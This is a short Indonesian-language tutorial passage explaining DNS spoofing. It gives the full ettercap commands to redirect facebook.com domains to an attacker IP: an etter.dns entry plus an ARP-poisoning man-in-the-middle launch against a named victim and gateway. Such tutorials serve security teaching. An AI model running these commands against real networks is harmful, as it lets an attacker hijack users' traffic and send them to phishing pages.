 Keterangan gambar :
1. Attacker meracuni DNS dengan memberikan sugesti “IP address www.example.jp adalah
172.16.3.2
2. User mengirim permintaan untuk mengakses www.example.jp yang harusnya IP
192.168.1.23 tetapi gateway menjawabnya bahwa alamat tersebut IP nya 172.16.3.2
3. Inilah yang dimaksud DNS Spoofing.
Penggunaan ettercap untuk DNS Spoofing :
• Setting daftar alamat yang akan kita racuni pada gateway. Masukan perintah
• Masukan alamat, disini penulis memasukan alamat facebook
Jadi ketika berhasil melakukan serangan DNS Spoofing, saat user membuka alamat
www.facebook.com, *.facebok.com, dan facebook.com akan diarahkan ke IP 192.168.0.103
• Masukan perintah ettercap untuk memulai serangan DNS Spoofing
Keterangan :
1. wlan0 adalah interfaces wireless lan, jadi penulis saat ini terhubung jaringan
wireless.
2. 192.168.0.101 merupakan IP user yang menjadi korban DNS Spoof.
3. 192.168.0.254 merupakan IP gateway yang menjadi korban DNS Spoof.
• Hasil screenshot pada PC user :
root@bt:~# nano /usr/local/share/ettercap/etter.dns
facebook.com A 192.168.0.103
*.facebook.com A 192.168.0.103
www.facebook.com A 192.168.0.103
root@bt:~# ettercap -T -Q -M arp:remote -i wlan0 /192.168.0.101/ /192.168.0.254/ -P dns_spoof
 